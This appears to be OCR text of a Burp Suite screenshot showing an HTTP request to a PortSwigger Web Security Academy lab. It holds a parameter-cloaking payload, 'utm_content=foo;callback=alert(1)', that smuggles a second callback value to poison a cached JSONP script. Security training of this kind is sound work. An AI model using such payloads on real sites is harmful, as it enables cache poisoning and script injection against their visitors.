 Request Response
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
foo;callback=alert(1) HTTP/2
2 Host: 0a32007a033879f5830037d800dd0013.web-security-academy.net
3 Cookie: country=[object Object]; session=
bxvqNr48QVQdLuNt4Q0oCID6wna37vLf
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es-419
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36